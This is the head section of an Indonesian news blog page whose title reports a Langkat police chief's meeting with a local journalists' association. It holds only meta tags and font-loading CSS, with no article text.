

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html
body_size: 36755
content:
<!DOCTYPE html>
<HTML dir='ltr' lang='id'>
<head>
<!--<head>-->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='XMLThemes' name='author'/>
<meta content='sitelinkssearchbox' name='google'/>
<meta content='#1b3682' name='theme-color'/>
<meta content='#1b3682' name='msapplication-navbutton-color'/>
<meta content='#1b3682' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<link href='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' rel='canonical'/>
<!-- Title -->
<title>Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat</title>
<meta content='Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat - Investigasinews.co' name='description'/>
<!-- Meta keywords otomatis homepage, static page, dan post -->
<meta content='Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat' name='keywords'/>
<!-- Noindex search page, label, dan arsip -->
<!-- Facebook Open Graph Tag -->
<meta content='Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='Investigasinews.co' property='og:site_name'/>
<link href='' rel='shortcut icon' sizes='64x64' type='image/x-icon'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png' property='og:image'/>


<style type="text/css">
<!-- /*<style id='page-skin-1' type='text/css'><!--
body#layout {width: 100% !important;}
body#layout #header{float:left;width:63%}
body#layout #side-menu {float: right; width: 26%;}
body#layout #top-script {display: none;}
body#layout #left-wrapper{float:left;width:24%}
body#layout #newsfeed, body#layout #iklan-newsfeed {float: left; width: 38%;}
body#layout .section h4 {display: none !important;}
body#layout #label-indeks-berita{bottom:27.5%;position:absolute;width:151px;}
body#layout #main{float:left;width:38%}
body#layout #sidebar-wrapper{float:right;margin: -32% 0 0;width:32.2%}
body#layout #featleft {float: left; width: 61.9%;}
body#layout #featright {float: right; width: 27%;}
body#layout #columns1, body#layout #footer1 {float: left; width: 44.5%;}
body#layout #columns2, body#layout #footer2 {float: right; width: 44.5%;}
body#layout #bottom-link {clear: both;}
body#layout::before {content: "detikcoy v.1.0"; padding: 5px 10px; position: absolute; right: 20px; top: 20px; z-index: 1;}
body#layout #mostpopularpage1 {float: left;  width: 28%;}
body#layout #mostpopularpage2 {float: left; width: 28%;}
body#layout #mostpopularpage3 {float: right; width: 28%;}
body#layout ul {display: none;}
*/
--></style>
<style type='text/css'>
/*<![CDATA[*/
/* -----------------------------------------------
Theme by XMLThemes
----------------------------------------------- */
/*Font*/
@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:local('Montserrat Italic'),local('Montserrat-Italic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:local('Montserrat Italic'),local('Montserrat-Italic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:local('Montserrat Italic'),local('Montserrat-Italic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:local('Montserrat Italic'),local('Montserrat-Italic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;src:local('Montserrat Italic'),local('Montserrat-Italic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZFgrz8fZwnCo.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZFgrz-PZwnCo.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZFgrz8_ZwnCo.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZFgrz8vZwnCo.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;src:local('Montserrat SemiBold Italic'),local('Montserrat-SemiBoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZFgrz_PZw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZcgvz8fZwnCo.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZcgvz-PZwnCo.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZcgvz8_ZwnCo.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZcgvz8vZwnCo.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;src:local('Montserrat Bold Italic'),local('Montserrat-BoldItalic'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUPjIg1_i6t8kCHKm459WxZcgvz_PZw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_c5H3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:700;src:local('Rubik Bold Italic'),local('Rubik-BoldItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElcWfwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:700;src:local('Rubik Bold Italic'),local('Rubik-BoldItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElcWfwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:700;src:local('Rubik Bold Italic'),local('Rubik-BoldItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElcWfwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:700;src:local('Rubik Bold Italic'),local('Rubik-BoldItalic'),url(https://fonts.gstatic.com/s/rubik/v7/iJWBBXyIfDnIV7nElcWfwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v7/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v7/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v7/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v7/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:700;src:local('Rubik Bold'),local('Rubik-Bold'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7F6iGmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:700;src:local('Rubik Bold'),local('Rubik-Bold'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7F6iGmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:700;src:local('Rubik Bold'),local('Rubik-Bold'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7F6iGmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:700;src:local('Rubik Bold'),local('Rubik-Bold'),url(https://fonts.gstatic.com/s/rubik/v7/iJWHBXyIfDnIV7F6iGmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}
/*Icon*/
